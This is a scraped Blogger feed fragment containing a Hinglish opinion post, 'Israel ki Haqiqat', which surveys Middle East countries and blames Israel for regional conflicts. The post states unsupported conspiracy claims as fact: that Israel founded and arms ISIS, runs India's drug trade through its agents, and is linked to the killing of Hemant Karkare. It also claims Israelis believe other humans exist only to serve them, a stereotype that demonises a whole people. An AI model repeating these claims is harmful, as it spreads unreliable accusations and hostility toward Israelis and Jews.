large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EISIS ki shaitani fauj ko wujood me laane me bhi Israel ka bahot bada haath hai. Is fauj ko paida karne me Israel ka saath America, Saudi Arabia, Qatar, Kuwait aur Turkey ne khas taur par diya. Israel ki intelligence agency ISIS ko training aur hathiyaar muhaiyya karane me gahraai ke saath shamil hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIndia ki rajdhani Nai Delhi me Israeli Embassy ki car par hue hamle me bhi khud Israel ka haath hone ka andesha hai; jisme Journalist Syed Ahmed Kazmi sahab ko begunah arrest kar liya gaya tha aur ye sabit karne ki koshish ki gai thi ke is hamle ke piche Iran ka haath hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EIsrael Middle East me hone wale khoon kharabe me kis tarah shamil hai?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EFilistin (Palestine)\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj ki tarikh me Filistin naam ka koi desh maujood nahi hai. Jo chiz Filistin ke naam par hai wo chaaro or se ghiri hui Gaza Strip hai aur Israeli faujo ki maujoodgi me West Bank hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EGaza aur West bank par roz Israel ke hamle hote rehte hai jisse waha ke freedom fighters ke housle past karne ki puri koshish ki jaati hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003ELebanon\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael ke North me Lebanon naam ka desh hai jaha par Israel ne ek lambe arse tak apna kabza jamae rakha tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELebanon me maujood Hezbollah ke sipahi Israel se apne desh ki suraksha karte hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1967 se 2000 tak Israel ne South Lebanon ko apne kabze me rakha tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2006 ke war me Israel ne Lebanon ke 1500 se zyada logo ko Shaheed kiya tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EEgypt\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1967 ke Arab Israel war me Israel ne Egypt ke Sinai ilaqe ko apne kabze me le liya tha, yaha tak ke Suez Canal par bhi kabza jama liya. Apne is kabze ko Israel ne 3 saal rak baqi rakha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael ne Egypt ko majboor kar ke Camp David agreement sign karwaya jiske tahat Egypt Israel ko recognize karne ke liye tayyar ho gaya aur bahot beizzati ke sath uski sharte qabul kari \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKatif, Saudi Arabia:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EHejaz ka ilaqa jaha aaj Saudi Arabia maujood hai, use Angrezo ne Aale Saud ko pehli World War ke baad diya tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EApne wujud me aane se le kar aaj tak Saudi Arab ne kabhi bade paimane par Filistiniyo ke qatle aam par aeteraaz nahi jataya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAur na hi kisi Filistini resistance group ko madad kari\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESaudi Arab ke baadshah ko West aur Israel ki taraf se puri himayat hasil hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESaudi Arab me Sheikh Nimr aur unke sathiyo par zulm apni hukumat ko bachae rakhne aur Americi wa Israeli himayat wali sarkaar ko Macca aur Medina par kabiz rakhne ka ek zariya hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EBahrain\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E1971 ke pehle Bahrain United Kingdom (Britain \/ Angrezo) ke kabze me tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAngrezo se aazadi ke baad British ne West ki himayat wale ek Sunni Hamad bin Isa Al Khalifa ko Bahrain ka baadshah ghoshit kar diya; jabki Bahrain me 80% se zyada log Shia fiqh ko mante hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EBahrain ka Khalifa West ka pittu hai aur usne kabhi Israel ke khilaaf kisi bhi qism ka iqdaam nahi liya hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EKhalifa ne 2011 me uthe inqelaab ko dabane ki bharpoor koshish ki jiske chalte saikdo activist ko apni jaan gawani padi jinme Shia, Sunni aur digar mazhab ke log shamil hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EIraq\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIraq ke pichle hukmraan Saddam Hussain ko America ne Iran se ladne ke liye bharpoor sath diya tha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EWo jang 8 saal chali jisme dasiyo lakh logo ko apni jaane gawani padi\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESaddam Hussain ke firqawarana rawaiyye se Iraq me aksariyat rakhne wale Shia logo ko bahot nuksaan pahucha\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ELekin Saddam ne sirf Iraqi Shio par zulm nahi kiya; balki har us jamat wa giroh par zulm kiya jo Saddam ke khilaaf zara bhi harkat karte, jisme Iraqi Sunni Kurd shamil the. Saddam ne America ke supply kiye hue Chemical Weapons ka istemaal Kurd logo par kiya jisme kam se kam 2 lakh log halak hue\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E2004 me Iraq me America ke invasion ke baad Iraq civil war me mubtila ho gaya jiske baad ISIS jaisi aafat ne Iraq ke bahot se ilaaqo ko apni chapet me le liya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIn sab ke bich Israel Iraqi oil ki kharid-o-farokht me zabardast dollars kama raha hai. Iraqi Kurd ke sath Israel ke achche rishte hai aur isliye Kurd region ka oil bhi Israel ke pass hi export kiya jata hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael Iraq aur Syria me ISIS ko apna pura support karta hai. ISIS ke zakhmi ladakuo ka ilaaj Golan Heights me maujood Israeli hospitals me hota hai aur sath hi Israel ISIS ko hathiyaar aur rupye bhi supply karta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003ESyria\u003C\/b\u003E:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyria shuruwaat se hi Israel ka kattar dushman raha hai, jiski bharpaai aaj Syria kar raha hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael ne 1967 ki jang me Syria ki Golan Heights par kabza kar liya tha, jispar aaj bhi Israel ka kabza hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESyria ke President Assad ko Israel ne treaty ka offer diya tha lekin Syria ne kisi bhi qism ki treaty se inkar kar ke Lebanon aur Filistin me maujood resistance movement ko apna pura support diya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAmerica, Israel aur unke regional allies ne ek sath mil kar Syria me rebels ko hathiyaar aur funds supply kiye, taki Syria me takhtapalat ho jaae\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EWest ne ISIS ki kattar soch ko bhi bahot madad ki aur unhe ladaku pahuchane me aasani ke liye Syria se lagi 1500 kilometers lambi Turkey ki border ko open kar diya\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj Syria shadeed jang me giraftaar hai aur ek aise maidaan me tabdeel ho gaya hai jaha Filistin ki azaadi ke hami aur mukhalif ek dusre ke saath jang kar rahe hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIslamic Republic of Iran:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael hamesha se hi Iran ko apna pehle number ka dushman manta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EJis din se 1979 me Islamic Republic of Iran bana hai, Israel ne iski khul kar mukhalifat ki hai aur America aur digar mulko ko majboor kiya hai ki Iran par pabandiya (Sanctions) lagae\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIran Filistin ki azaadi ko support karta hai aur waha maujood resistance giroh ki madad karta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIran aur duniya ke bade mulko me jaari Nuclear Deal ki bhi Israel mukhalifat karta hai kyuki use khatra hai ki agar Iran par se pabandiya hata di jaae to Iran Israel ko khatm karne ke apne khwab me aasani se aage bad jaega\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EKya Israel India me rehne waale mujh jaise aam aadmi ke liye bhi khatarnaak hai?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDrugs business:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj Israel ka sabse zyada fund drug ke business se aata hai. Hindustan me bhi drug ka dhanda Israel ke gurge hi control karte hai. Goa ka drug market Israeli gundo ne Russian mafia se apne haatho me le liya hai. Israel humare naujawano ko gumraah kar ke unhe drugs ke andhe kuwe me girane ke piche pada hua hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ECommunal \u0026amp; sectarian asahanshilta:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael aur West kisi bhi desh ko apne kabze me rakhne ke liye “Divide \u0026amp; Rule” (Todo aur Raaj karo) ki policy apnaate hai. Isi wajah se, Israel sabhi tarah ke mazhabi aur qaumi jhagdo ke liye apna pura support extremist logo ko deta hai. Haal me mili reports ke hisab se India me Hindutva ideology ko Israel ka pura support hasil hai. Isi ke saath, Musalmano ko qaumi level pe todne ke liye Saudi se influence hue wahabi maulanao aur America \/ Britain ke support wale Shia Maulanao ko (jinke naam nahi batana chahta) bahot support karta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ETarget killings:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsraeli intelligence agency (Mossad) aise logo ko target karti hai jo Israel \/ capitalism ke khilaaf kaam karte hai aur unko jaan se maar dete hai. Pichle kuch saalo me Israeli agencies ka bade afsaro ke qatl me shamil hone ka shak jataya gaya hai jinme Hemant Karkare aur unki team, RTI activist aur bahot se dusre case shamil hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EGovernment ko Israel ke saath rishte banane ke liye influence karna\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/li\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj India Israeli hathiyaaro ka sabse bada kharidaar hai. Inhi hathiyaaro ki hod ki wajah se humare padosi mulko se humare rishte hamesha bigde hue rehte hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAmn pasand logo aur activist ko Zulm, asahanshilta aur nainsaafi ke khilaaf apni awaaz buland karne se rokne me Israel bahot madad karta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EIsrael ke saath kisi bhi qism ke rishte ka sidha matlab hai ki racism ke concept ko accept karna. Iske chalte, Israel kattarpanthi Hindutva soch ko India me Musalman aur dusre minorities ko dabane me madad karta hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/ul\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003E\u003Cb\u003EHum kya kar sakte hai?\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cul style=\"text-align: justify;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003ESabse pehle hume ye pehchane ki Israel sabhi aazadi pasand logo ka asli dushman hai\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EDhyan rakhe ki hum Israel ki chaal me na fas jaae; jaise ki mazhabi ya qaumi tafriqa\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EHamesha kisi bhi qism ke corruption \/ nainsafi \/ zulm ke khilaaf khade hone ke liye tayyar rahe\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAaj Israel aur West ka sabse bada hathiyaar “Todo aur Raaj karo” (Divide \u0026amp; Rule) policy hai. Isliye we hamesha hume ek dusre ke khilaaf bhadkane ki koshish kar ke ye dikhane ki koshish karege ki ek qaum \/ qabila \/ mazhab dusro se behtar hai aur agla jahannumi. Isi soch par khud Israel yaqin rakhta hai. Israeli mante hai ki Khuda ne unhe liya hai aur apni saari makhluq aur dusre insaano ko sirf aur sirf unki khidmat ke liye khalq kiya hai aur wohi Jannat ke asli haqdaar hai\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Verdana,sans-serif;\"\u003EAhlebait (a) se unki seerat ko sikhe aur use apni zindagi me laane ki koshish kar. Jis tarah wo dusre logo se milte julte the aur apni zindagi guzaarte the, waise hi hume bhi apni zindagi guzaarni hai\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.hindihaqiqat.in\/feeds\/6266741204572372720\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/01\/israel-ki-haqiqat.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6266741204572372720"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9167994360853946978\/posts\/default\/6266741204572372720"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.hindihaqiqat.in\/2016\/01\/israel-ki-haqiqat.html","title":"Israel ki Haqiqat"}],"author":[{"name":{"$t":"Hindi Haqiqat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04542744401478084067"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.hindihaqiqat.in/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111009087254006969987_1768985403745&_=1768985403746
body_size: 19777
content:
// API callback
jQuery111009087254006969987_1768985403745({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9167994360853946978"},"updated":{"$t":"2025-12-29T16:13:47.978+05:30"},"category":[{"term":"iran"},{"term":"Israel"},{"term":"america"},{"term":"Yemen"},{"term":"Saudi Arabia"},{"term":"Shia"},{"term":"Syria"},{"term":"Iraq"},{"term":"India"},{"term":"Middle East"},{"term":"Sunni"},{"term":"Lebanon"},{"term":"khamenei"},{"term":"ईरान"},{"term":"ISIS"},{"term":"Palestine"},{"term":"islam"},{"term":"Hasan Nasrallah"},{"term":"Hezbollah"},{"term":"इजराइल"},{"term":"BJP"},{"term":"Islamic republic"},{"term":"Saudi"},{"term":"arab"},{"term":"bharat"},{"term":"houthi"},{"term":"यमन"},{"term":"लेबनान"},{"term":"Bahrain"},{"term":"JNU"},{"term":"attack"},{"term":"invasion"},{"term":"nuclear deal"},{"term":"war"},{"term":"इस्लाम"},{"term":"भारत"},{"term":"सीरिया"},{"term":"muslims"},{"term":"resistance"},{"term":"अमेरीका"},{"term":"शिया"},{"term":"सऊदी अरब"},{"term":"European Union"},{"term":"Filistin"},{"term":"Media"},{"term":"Modi"},{"term":"Nasrallah"},{"term":"Nigeria"},{"term":"P5+1"},{"term":"RSS"},{"term":"Russia"},{"term":"Wahabi"},{"term":"इराक"},{"term":"नसरल्लाह"},{"term":"सऊदी"},{"term":"हिंदुस्तान"},{"term":"Assad"},{"term":"Ayatullah"},{"term":"Congress"},{"term":"Delhi"},{"term":"Deshdroh"},{"term":"Deshprem"},{"term":"Egypt"},{"term":"Eid"},{"term":"GCC"},{"term":"Gaza"},{"term":"History"},{"term":"Imam Khomeini"},{"term":"Intifada"},{"term":"Islamic Movement of Nigeria"},{"term":"Kashmir"},{"term":"Khomeini"},{"term":"Muharram"},{"term":"Pakistan"},{"term":"Paris"},{"term":"Revolution"},{"term":"Saud"},{"term":"Shafai"},{"term":"Sheikh Nimr"},{"term":"UN"},{"term":"US"},{"term":"Zakzaki"},{"term":"Zakzaky"},{"term":"ashahinshnuta"},{"term":"ashanshilta"},{"term":"conflict"},{"term":"decisive storm"},{"term":"mazhab"},{"term":"qatar"},{"term":"world powers"},{"term":"अमरीका"},{"term":"असहनशीलता"},{"term":"आरएसएस"},{"term":"खामेनई"},{"term":"फिलिस्तीन"},{"term":"बहरैन"},{"term":"बीजेपी"},{"term":"मुसलमान"},{"term":"मुस्लमान"},{"term":"मुहर्रम"},{"term":"मोदी"},{"term":"रूस"},{"term":"सुन्नी"},{"term":"हमला"},{"term":"हसन नसरल्लाह"},{"term":"हिजबुल्लाह"},{"term":"#IndiaAgainstCAA"},{"term":"#IndiaAgainstNRC"},{"term":"2015 हज"},{"term":"ABVP"},{"term":"Abdul Malik"},{"term":"Al-Khalifa"},{"term":"Al-Qaeda"},{"term":"Amir Khan"},{"term":"Ansarullah"},{"term":"Arab Spring"},{"term":"Article 370"},{"term":"Autonomy"},{"term":"Ayatollah"},{"term":"Ayatullah Sistani"},{"term":"Azadi"},{"term":"Bangladesh"},{"term":"Bapu"},{"term":"Baqi"},{"term":"Buddhist"},{"term":"Burma"},{"term":"CAA"},{"term":"CAB"},{"term":"Chemical Weapons"},{"term":"Christan"},{"term":"Christian"},{"term":"Citizenship Amendment Act"},{"term":"Civil War"},{"term":"Crane crash"},{"term":"Crisis"},{"term":"Dabholkar"},{"term":"Djibouti"},{"term":"Eden"},{"term":"Firqawariyat"},{"term":"France"},{"term":"Gandhi Ji"},{"term":"Godse"},{"term":"Hajj"},{"term":"Hajj 2015"},{"term":"Hizbulla"},{"term":"Hussain"},{"term":"Ibane Taimiya"},{"term":"Ibrahim"},{"term":"Imam Hasan"},{"term":"Iran Deal"},{"term":"Isai"},{"term":"Islamic State"},{"term":"J. Fatima"},{"term":"JNUSU"},{"term":"Jannatul Baqi"},{"term":"Javad Zarif"},{"term":"Jerusalem"},{"term":"Jhon Kerry"},{"term":"Jordan"},{"term":"Kalburgi"},{"term":"Kanhaiya Kumar"},{"term":"Karbala"},{"term":"Kashmiri Pandit"},{"term":"Letter4u"},{"term":"Libya"},{"term":"LoC"},{"term":"Madina"},{"term":"Mamla"},{"term":"Meeting"},{"term":"Mina"},{"term":"Mohandas"},{"term":"Mumbai"},{"term":"Musalman"},{"term":"Muslim"},{"term":"Myanmar"},{"term":"NRC"},{"term":"Najaf"},{"term":"Nation"},{"term":"Nepal"},{"term":"Netanyahu"},{"term":"Nigeria Army"},{"term":"Notebandi"},{"term":"Pandit Nehru"},{"term":"Patriotism"},{"term":"PoK"},{"term":"Pope Francis"},{"term":"Qalamoun"},{"term":"Quds"},{"term":"Raghib Harb"},{"term":"Raja Hari Singh"},{"term":"Reviving Hope"},{"term":"Rohingya"},{"term":"Rohith Vemula"},{"term":"SRK"},{"term":"Saddam"},{"term":"Sana"},{"term":"Sangh"},{"term":"Sarkaar"},{"term":"Sect"},{"term":"Sectarian 